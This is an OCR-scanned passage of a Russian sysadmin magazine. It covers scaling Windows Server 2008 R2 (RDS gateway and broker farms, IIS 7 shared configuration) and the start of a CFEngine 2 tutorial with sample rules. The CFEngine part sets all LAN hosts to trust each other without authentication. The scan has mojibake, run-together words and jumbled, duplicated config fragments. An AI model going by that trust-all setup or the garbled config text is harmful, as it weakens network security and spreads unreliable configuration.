

## **Консоль управления RDS**

активировать проверку подлинности на уровне сети. Это увеличит безопасность, так как подлинность пользователя проверяется **перед** подключением к серверу, что позволит снизить ущерб от DoS-атак и требует меньше системных ресурсов при подключении. Затем в консоли можно изменить эти и любые другие установки. На этапе «Настройка взаимодействия с пользователем» флажком указывается функциональность, которая будет доступна пользователям — воспроизведение аудио- и видеопотока, запись звука, Aero (конечно, если они не запрешены групповыми политиками).

Для работы шлюза RDS необходимо создать политики авторизации подключений, это можно сделать при помощи мастера установки роли или затем в консоли. Процесс создания политик при помощи мастера достаточно прост. Указываем группы пользователей, которым будет разрешен доступ (это, естественно, должна быть отдельная группа), имя политики и метод проверки подлинности Windows (пароль и/или смарт-карта), и определяем, к каким компьютерам смогут подключаться пользователи в этой политике (определенные или любые). Также в процессе работы мастера необходимо установить службу защиты сетевого доступа NAP (подробности смотри в статье «Сетевой коп» из ][ 12.2008).

После перезагрузки, которую необходимо произвести по окончании установки роли, будут выведены результаты установки и рекомендации по дополнительной настройке сервисов.

Далее разберем настройку фермы хост-серверов RDS. Основной компонент — посредник подключений к удаленному рабочему столу (RD Connection Broker, в Win2k8 брокер сеансов служб терминалов), который и обеспечивает равномерное распределение нагрузки между серверами, с возможностью подключения к существующим сеансам  $\alpha$  is Win2k3 для этого использовалась политика Session Directory (каталог сеансов)).

Используя консоль «Управление компьютером», добавляем все хост-сервера в локальную группу «Компьютеры посредника сеансов» (Локальные пользователи и группы — Группы — Компьютеры посредника сеансов — Свойства — Добавить — Типы объектов — Компьютеры). Открываем консоль «Конфигурация узла сеансов удаленных рабочих столов» (Администрирование — Службы удаленных рабочих сто-



Чтоможнопочитать поданнойтеме: • Установка контроллерадоменана Win2k3 — «Первый шагнавстречу Active Directory», J[ 04 2007. • Настройка КД в Win2k8 — «Влабиринте AD», ][\_11\_2008. • Настройка Hyper-V — «Гиперактивная виртуальность», ][\_02\_2009. • Настройка Terminal Services в Win2k8 — «Зонатерминального доступа», ][\_09\_2008. • Настройка NAP — «Сетевойкоп», ][\_12\_2008. • Настройка NLB в Win2k3 — «Непотопляемыйсервер», ][\_02\_2008. • Настройка Failover Cluster в Win2k8 — «Безотказный файлообменник», ][\_10\_2008.





 $\circ$  1991 - 58.702 -Еконов Справка Gy Общая конфигурация 司 18. e nre e ya  $7|x|$  $71x1$ Crass Просмотр возначностей Просмотр сод B 2 P 图 () 21:33 E  $| \cdot | \cdot | \cdot | \cdot | \cdot |$ 

## Настройка общей конфигурации IIS



**▷links** 

Pecypc Microsoft, nocвященный Win2k8R2 -www.microsoft.com/ windowsserver2008/ ru/ru.

ний к удаленному рабочему столу», вызываем окно свойств, переходим в «Посредник подключений к удаленному рабочему столу». Параметры здесь неактивны, чтобы настроить их, нажимаем «Изменить» и в появившемся окне устанавливаем переключатель в «Член фермы». В открывшихся полях внизу страницы заполняем имя сервера посредника и имя фермы. После проведенных операций становится доступным параметр «Участвовать в балансировке нагрузки посредника подключений». При помощи цифр указывается относительный вес сервера. По умолчанию установлено значение 100, если другому серверу присвоить 50, то он будет принимать вдвое меньше нагрузки, чем первый. В поле «Выберите IP-адреса, используемые для повторного подключения» устанавливаем флажки для всех IP-адресов, которые необходимо использовать. Вот, собственно, и все. Кстати, эти настройки можно произвести при помощи групповых политик: Конфигурация компьютера — Политики — Административные шаблоны

лов), находим раздел «Член фермы в посреднике подключе-

Компоненты Windows — Службы удаленных рабочих столов – Хост-сервер сеансов удаленных рабочих столов — Посредник подключений к удаленному рабочему столу. После всех этих манипуляций с возросшей нагрузкой будут справляться два менее производительных сервера.

**МАСШТАБИРОВАНИЕ IIS** Если веб-сервер перестает справляться с нагрузкой, и под рукой есть маломощные сервера, то прежде чем бросаться покупать новое оборудование, можно настроить веб-ферму и равномерно распределить входящие подключения между узлами кластера. Используя два сервера, мы не только поднимаем производительность, но и увеличиваем отказоустойчивость. В Win2k8/R2 используется новая версия IIS 7.х, являющаяся совершенно новым решением, по сравнению с предыдущими версиями этого веб-сервера. Главные новшества IIS седьмой версии - модульная архитектура, использование новых конфигурационных файлов и новые инструменты управления. Всего доступно около 40 служб ролей IIS, которые разбиты на 8 групп, но администратор устанавливает лишь действительно необходимые функции. Конфигурационные файлы выполнены в XML-формате (размещаются в %systemroot%\ windows\system32\inetsrv\config) и достаточно просто переносятся между машинами (здесь IIS стал напоминать Apache), поэтому клонировать настройки веб-сервера можно простым копированием файлов (например при помощи хсору). В предыдущих версиях это было на порядок сложнее. Данная особенность используется в механизме Общая конфигурация (Shared Configuration), когда один конфигурационный файл (AppHost.config), размещенный на UNC ресурсе, используют несколько веб-серверов, что помогает в создании веб-ферм. Для начала создаем общую сетевую папку и отдельную учетную запись пользователя, который будет владельцем этой папки (устанавливаем нужные права для NTFS и сетевого доступа). Затем в диспетчере служб IIS выбираем узел и в поле Управление щелкаем пункт «Общая конфигурация». При помощи ссылки с несколько странным названием «Выполняется экспорт конфигурации», размещенной в поле Действия, экспортируем настройки, указав сетевой путь и учетные данные для доступа. Чтобы защитить данные от чтения посторонними, вводим ключ шифрования. Теперь ставим флажок «Включить общую конфигурацию», вводим логин и пароль для доступа к ресурсу и в появившемся окне ключ для расшифровки. Теперь веб-сервер будет брать настройки с указанного сетевого ресурса. На остальных серверах выполняем аналогичные действия (без экспорта настроек, так как они уже есть), копируем контент и получаем несколько абсолютно одинаковых сайтов. Настройки теперь можно производить только в одной из консолей диспетчера служб IIS, все изменения автоматически будут подхвачены другими серверами. Задействовав возможности DFS и указав в качестве места расположения файлов (конфигурационных и статического контента) сетевой ресурс, мы получаем самонастраивающуюся отказоустойчивую веб-систему. Останется только настроить службу Network Load Balancing (NLB) для распределения сетевой нагрузки между веб-серверами.

ЗАКЛЮЧЕНИЕ Как видишь, многие проблемы, возникающие при увеличении нагрузки, можно решить, просто перераспределив ресурсы или изменив стандартную схему. Конечно, не всегда это удается, иногда все же приходится докупать оборудование. Здесь важно проанализировать ситуацию и правильно оценить конечный результат. Т

## Оставленные оез присмотра

## АВТОМАТИЗИРУЕМ НАСТРОЙКУ СЕРВЕРОВ С ПОМОЩЬЮ CFENGINE 2

Администрируя сеть из множества машин, выполняющих однотипные функции, ты рано или поздно начнешь задумываться об автоматизации процесса их конфигурирования и управления ими. Программы вроде dssh и rsync в этом случае помогут только отчасти, вынуждая выполнять львиную долю работы вручную. Однако существует инструмент, способный автоматизировать большую часть функций администрирования и превратить сеть серверов в интеллектуальную самонастраиваемую инфраструктуру.

## **CFENGINE (CONFIGURATION ENGINE)** — OTHER

из старейших и наиболее мощных инструментов администратора, который позволяет управлять сетью машин в автоматическом режиме с минимумом ручной работы. С помощью правил CFEngine администратор может описать состояние, в котором должна находиться та или иная машина или сеть машин в определенное время или при определенных обстоятельствах. Отклонение от этого состояния повлечет за собой принятие корректирующих мер. CFEngine позволяет контролировать многие аспекты состояния системы, включая редактирование файлов, запуск/останов сервисов, установку/удаление приложений, настройки сети и многое, многое другое. При должном уровне терпения и знаний особенностей работы контролируемых машин, ты вполне сможешь создать интеллектуальную сеть, где сбой какойлибо машины или появление аномалий булут автоматически исправлены без необходимости вмешательства со стороны человека.

**УСТАНОВКА** Не так давно разработчики CFEngine объявили о выходе третьей версии своего ПО, которое включает множество дополнений, расширяющих функциональность и повышающих гибкость системы. Однако официальное англоязычное руководство и огромное множество другой документации, которую ты сможешь найти в Сети, до сих пор ссылается на версию номер два. Более того, во многих дистрибутивах третья версия вообще недоступна в репозиториях, поэтому мы не

будем рассматривать ее в рамках статьи, а остановимся на стабильном и проверенном временем CFEngine 2.

Итак, вторая версия CFEngine доступна почти во всех UNIX-подобных ОС и Linux-дистрибутивах, поэтому получить и установить его не составит труда. Например, для установки в Debian/Ubuntu достаточно выполнить всего одну команду:

\$ sudo apt-get install cfengine2

Пакет CFEngine состоит из трех ключевых компонентов:

- Сервер (cfservd)
- Клиент (cfagent)
- Планировщик (cfexecd)

Сервер cfservd — центральная часть комплекса, принимает запросы клиентов и отдает им файлы, содержащие инструкции по изменению конфигурации машин.

Клиент cfagent, называемый в словаре CFEngine-агентом, устанавливается на все управляемые машины. Его задача - подключение к серверу, получение конфигурационных файлов и исполнение содержащихся в них инструкций (модификация системных файлов, установка ПО, запуск серверов и т. д.). Планировщик cfexecd ответственен за запуск агента на машине-клиенте. Его задачазапуск агента через определенные интервалы времени с возможным перенаправлением стандартных ввода/вывода и отсылка диагностических сообщений администратору.

Кроме описанных выше компонент, CFEngine устанавливает в систему набор подсобных утилит, необходимых для выполнения специфических задач. Одна из них - cfrun, которая может быть использована для запроса экстренного подключения удаленных агентов к серверу (можно использовать для отладки). Утилита cfkey предназначена для создания пар "публичный/приватный ключ", используемых для взаимной аутентификации сервера и агентов. Демон cfenvd осуществляет мониторинг работоспособности системы, отслеживая информацию о процессах, сетевых соединениях, общей загруженности, свободной памяти и т.д. В дальнейшем эту информацию может использовать cfagent для обнаружения аномалий и принятия мер по устранению проблем, а утилита cfenvgraph способна визуализировать эту информацию в виде графа. Cfshow позволяет исследовать текущее состояние CFEngine с помощью интерфейса командной строки. После установки пакет создает собственный подкаталог в каталоге var (/var/lib/cfengine2), который содержит все компоненты системы:

## Каталоговая структура CFEngine 2

bin - бинарные файлы, ссылка на /usr/ shin  $inputs - \kappa$ онфигурационные файлы, ссылка на /etc/cfengine2 modules - сторонние расширения ppkeys - публичные и приватные ключи state - текущее состояние CFEngine



ПРАВИЛА Управление поведением агента CFEngine производится с помощью правил, описанных в конфигурационных файлах. Модифицируя их, администратор может изменять многие аспекты состояния системы, включая:

- Проверка и изменение прав доступа и владельцев файлов.
- Релактирование файлов.
- Компрессия, удаление и другие манипуляции с файлами.
- Удаленный запуск команд.
- Перезапуск упавших демонов.
- $\bullet$  Установка ПО, включая обновления безопасности.

• Конфигурирование сетевых интерфейсов и таблиц маршрутизации. Конфигурационные файлы представляют собой своего рода скрипт на языке высокого уровня, читая который, агент получает информацию о том, какие действия ему необходимо выполнить для конфигурации целевой машины. Ключевая особенность этого скрипта заключается в том, что он ориентирован на получение одинаковых результатов на всех конфигурируемых машинах без необходимости составления отдельного скрипта для каждой из них. Чтобы добиться этого, язык конфигурационного файла требует задать набор действий, которые приведут целевую систему к желаемому состоянию. Все это похоже на управление группой администраторов-эникейщиков, за каждым из которых закреплена определенная машина. Вместо того, чтобы давать задание по установке и настройке apache каждому из них по отдельности, ты собираешь их всех и говоришь, что на подчиненных машинах необходимо выполнить команду «apt-get install apache2», а затем изменить определенные строки файла httpd.conf. Таким образом можно получить идентичные настройки индейца на всех машинах без лишней головной боли. Конфигурационные файлы CFEngine разделены на блоки, каждый из которых включает действие, условие и объявление. Описание этих блоков имеют следующую форму:

## **Формат описания блоков конфигурационногофайла**



Первая строка задает тип действия, который необходимо выполнить. CFEngine второй версии поддерживает более 20 различных типов действий, среди которых есть тип files, который позволяет проверять и исправлять права и владельцев файлов, editfiles для редактирования файлов, packages для установки пакетов и другие. Условие, как можно догадаться из названия, задает условие, при котором действие будет выполнено. Это может быть время на системных часах, тип операционной системы или что-то другое. Чтобы действие было выполнено в любом случае, условие можно опустить. Объявление представляет собой описание того, что необходимо проделать в рамках заданного действия. Для различных типов действий форма их описания будет отличаться, поэтому при задании неиспользуемых ранее действий тебе придется обращаться к документации. Кроме "обычных" действий, CFEngine позволяет задавать также мета-действия, которые предназначены не для модификации состояния системы, а для выполнения различных вспомогательных функций. Наиболее важным мета-действием является control, которое позволяет конфигурировать агента, скажем, задать список действий и их очередность в переменной actionsequence. Приведу пример:

## **\$ sudo vi /tmp/sample.conf**

control: actionsequence = ( files )

### files:

 /etc/shadow owner=root group=shadow mode=0640 action=fixall

С помощью этих правил мы указали агенту, ÷òî:

1 Он должен выполнить действие files (первый блок).

2 В рамках действия files он должен проверить права доступа и владельца файла /etc/shadow и исправить их, если они не совпадают с указанными (0640, root, shadow).

Для проверки работоспособности правил сохрани их в файл (например, /tmp/sample. conf) и выполни следующую команду:

\$ sudo cfagent -f /tmp/sample.conf

Кроме прав доступа и владельца, в рамках правила files агент может выполнить проверку MD5-суммы файла, что можно использовать в качестве альтернативы системам контроля целостности системы (вроде tripwire).

## **Списокдействий**

### **впорядкеприоритета**

 $m$ ountall — монтирование файловых систем, перечисленных в fstab mountinfo — получение информации о смонтированных файловых системах checktimezone — проверка и установка временной зоны netconfig — сетевые настройки resolve — настройка файла /etc/ resolv.conf unmount - размонтирование файловых ñèñòåì  $packages - ycrановка/обновление/$ удаление пакетов shellcommands — запуск команд editfiles - редактирование файлов addmounts — монтирование ранее неиспользуемых файловых систем directories - создание каталогов links — проверка и управление ссыл-**KAMM** mailcheck — проверка на существование каталога спулинга required — проверка файловых систем на доступность  $tidy$  – поиск и удаление устаревших daйnor disable - переименование файлов  $files - m$ роверка прав доступа и владельцев файлов copy – копирование файлов  $processes - ymp$ авление процессами module: name - запуск определенного пользователем модуля

Администрируя сеть из машин с различными операционными системами, ты столкнешься с проблемой отличий имен/прав/владельцев

```
# Настройки
control:
   # Список действий
   actionsequence = ( resolve files tidy processes )
   # Помен
   domain = (xakep.ru)# Временная зона (Москва)
   timezone = (MSK)# SMTP-сервер и e-mail админа (для отправки отчетов об ошибках)
   smtpserver = (stm.xakep.ru)sysadm = (admin@xakep.ru)# Модификация resolv.conf
```
resolve:

192.168.1.1 192.168.1.2

# Проверка и установка прав доступа на системные файлы files:

/etc/sudoers mode=440 owner=root group=root action=fixall /etc/cfengine2/cfagent.conf[+] 32 0x20 [11,1] [33%]

## **Создаем файл правил**

системных файлов. Ведь если в Linux файл теневых паролей носит имя /etc/shadow, а его владельцем является root:shadow, то, например, во FreeBSD ты получишь совсем иную картину: файл/etc/master.passwd и владелец root:wheel. Как быть в этом случае? Именно для этого и нужны условия (классы). Следующий набор правил одинаково хорошо отработает как на Linux-машинах, так и на машинах с FreeBSD:

### **\$ sudo vi /tmp/sample.conf**

### control:

- actionsequence = ( files ) files:
	- linux::
	- /etc/shadow owner=root

group=shadow mode=0440 action=fixall freebsd::

 /etc/master.passwd owner=root group=wheel mode=0440 action=fixall

В зависимости от используемой операционной системы, времени суток, нагрузки на систему, клиент CFEngine определяет множество классов, которые можно использовать для управления тем, какое действие будет выполнено в определенной ситуации. Ты можешь легко проверить, какие классы определены на машине, с помощью запуска следующей команды:

\$ sudo cfagent -pv

Наиболее используемыми являются классы, определяющие операционную систему. CFEngine позволяет определить тип операционки вплоть до версии ядра и библиотеки libc, что может оказаться важным для обхода возможных проблем, связанных с этими компонентами. Также популярны классы, определяющие текущее время (например, Hr00 — полночь, Hr12 полдень и т.д.), они могут быть использованы для выполнения действий по расписанию.

CFEngine позволяет делать выбор между классами на основе логического "ИЛИ" или "И". Так, например, действие с условием freebsd | openbsd бу- $\pi$ ет выполнено как на машине с ОС FreeBSD, так и на OpenBSD. Однако условие Hr00. OpenBSD будет выполнено только на опенке в полночь. Классы можно отрицать, указав перед ними знак восклицания. Это значит, что действие будет выполняться, пока класс не будет определен. Особую роль условия играют внутри действия control, позволяя устанавливать переменные в зависимости от параметров машины:

## **\$ sudo vi /tmp/sample.conf**



## CFEngine позволяет создавать пользовательские классы, которые определяются в момент выполнения определенного условия. Например:

```
$ sudo vi /tmp/sample.conf
control:
   actionsequence = ( editfiles )
classes:
   linux_sys = ( IsDir(/sys) )
shellcommand:
       linux_sys::
"echo Каталог / sys существует"
```
Мета-действие classes создает класс linux\_sys, который будет определен только в том случае, если каталог /sys существует. В данном случае



## **Настройка** аvтентифика**пи**и

Если ты решишь использовать CFEngine для конфигурирования географически распределенных узлов, то тебе не обойтись без настройки аутентификации. Для этого запусти команду сfkey на сервере и клиентах. Это приведет к созданию двух ключей в каталоге /var/lib/cfengine2/ ppkeys: localhost.pub (публичный ключ) и localhost.priv (приватный  $k$  $\pi$ iou).

После этого публичный ключ сервера необходимо скопировать на каждую машину-клиента под именем /var/lib/cfengine2/ppkeys/IP-сервера.pub. Публичные ключи клиентов также придется скопировать на сервер под именем /var/lib/cfengine2/ppkeys/root-IP-клиента.pub.

>> sudo ls -l /var/lib/cfengine2/ppkeys/

total 8 -- 1 root root 1743 2010-01-21 14:03 localhost.priv  $-rw----$ -rw------- 1 root root 426 2010-01-21 14:03 localhost.pub  $\Rightarrow$   $\Box$ 

## **Результат выполнения команды cfkey**



 $\triangleright$  links

• www.freesource. ru/dokumentaciya/ cfengine — Перевод документации к CFEngine2 • www.cfengine. org/manuals/cf2- Reference.html — Справочник по CFengine2



 $\triangleright$  info Вызовагентапо

расписаниюможно настроитьибезиспользования cron. Для этоговправило control файла cfagent.conf достаточнодобавить строку:

Schedule = (Min30\_35)

IsDir — это условие, при выполнении которого будет определен класс. В арсенале CFEngine имеется солидный багаж самых разнообразных условных выражений, среди которых:

## **Некоторыепопулярные условные выражения действия classes**

 $I$ sNewerThan(f1,f2) — истина, если файл f1 был модифицирован позже файла f2  $FileExists(f)$  – истина, файл  $f$  существует IPRange(диапазон) — IP-адрес машины соответствует диапазону IP-адресов  $IsDefined(n$ еременная $)$  — переменная определена  $I$ s $Dir(f)$  – файл  $f$  является каталогом IsLink(f) —  $\phi$ айл f — ссылка IsPlain(f) — файл  $f$  — обычный файл  $R$ egcmp(re, c $p$ ока) — строка соответствует регулярному выражению re  $Strong(s1,s2)$  – строки совпадают

## **ИСПОЛЬЗОВАНИЕ** Чтобы начать использовать CFEngine, тебе поналобятся:

1 Сервер с установленным CFEngine.

2 Клиенты, на каждом из которых установлен агент CFEngine.

3 Набор грамотно составленных правил.

Первые два пункта легко выполнить, следуя инструкциям, приведенным в разделе "Установка". Для составления правил ты можешь использовать приведенные ниже примеры, дополненные в соответствии с твоими требованиями. Важным шагом является настройка доверительной системы, которая включает в себя взаимный обмен публичными ключами между сервером и клиентами. Однако в большинстве случаев этот шаг излишен, потому как применение CFEngine для управления серверами глобальной сети — явление редкое, а во внутренней локальной сети можно обойтись и без аутентификации узлов. Мы сделаем так, чтобы все машины локальной сети изначально доверяли друг другу и не требовали аутентификации с использованием ключей.

Installed-Size: 6692<br>Naintainer: Ubuntu Developers cubuntu-devel-discuss@lists.ubuntu.com><br>Original-Naintainer: Antonio Radici <antonio@dyne.org><br>Architecture: i386<br>Neplaces: cengine2-doc<br>Neplaces: cengine2-doc<br>Depends: ll

It takes a while to set up cfengine for a network (especially an already existing network), but once that is done you will wonder<br>how you ever lived without it!<br>homepage: http://www.cfengine.org/<br>**Bugs:** https://www.cfeng

**в Ubuntu**

НАСТРОЙКА СЕРВЕРА Для правильного функционирования сервера важно наличие трех конфигурационных файлов:

1 cfagent.conf — файл правил агента (агент будет получать от сервера правила и выполнять их на клиентской машине).

2 cfservd.conf — конфигурационный файл сервера, опрелеляюший его повеление.

 $3$  cfrun.hosts — список управляемых машин (клиентов). Начнем с файла правил агента. Его начальное содержимое может выглядеть следующим образом:

## **\$ sudo vi /etc/cfengine2/cfagent.conf**

## # Настройки

control: # Список лействий

actionsequence = ( resolve files tidy

processes )

# Ломен

domain = ( xakep.ru )

# Временная зона (Москва) timezone = ( MSK )

# SMTP-сервер и e-mail админа (для отправки

отчетов об ошибках)

 smtpserver = ( smtp.xakep.ru ) sysadm = ( admin@xakep.ru )

# Модификация resoly.conf

resolve: 192.168.1.1 192.168.1.2

# Проверка и установка прав доступа на системные файлы

files:

 /etc/sudoers mode=440 owner=root group=root action=fixall

 /etc/passwd mode=644 owner=root group=root action=fixall

/etc/shadow mode=640 owner=root

group=shadow action=fixall

# Очистка каталогов от устаревших файлов tidy:

 /tmp pattern=\* age=7 recurse=inf /home pattern=\*~ age=7 recurse=inf

# Управление процессами

processes:

# Перезапускаем inetd "inetd" signal=hup

**118** XAKEP 04 /135/ 10

